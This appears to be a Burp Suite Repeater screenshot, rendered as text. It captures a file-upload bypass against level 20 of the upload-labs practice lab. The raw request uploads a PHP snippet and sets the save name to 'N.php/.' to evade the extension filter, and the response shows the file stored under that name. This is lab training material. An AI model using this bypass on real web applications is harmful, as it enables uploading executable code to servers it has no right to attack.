 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Go Cancel < | ▼ > | ▼ Target: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-20/index.php HTTP/1.1
Host: 6844f964a83b464f8906dd95ee3d8218.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------128437079422008782282524733632
Content-Length: 498
Origin: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone
Connection: close
Referer: http://6844f964a83b464f8906dd95ee3d8218.app.mituan.zone/Pass-20/index.php
Upgrade-Insecure-Requests: 1
-----------------------------128437079422008782282524733632
Content-Disposition: form-data; name="upload_file"; filename="N.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------128437079422008782282524733632
Content-Disposition: form-data; name="save_name"
N.php/.
-----------------------------128437079422008782282524733632
Content-Disposition: form-data; name="submit"
上传
-----------------------------128437079422008782282524733632--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/N.php/." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
Done 3,932 bytes | 115 millis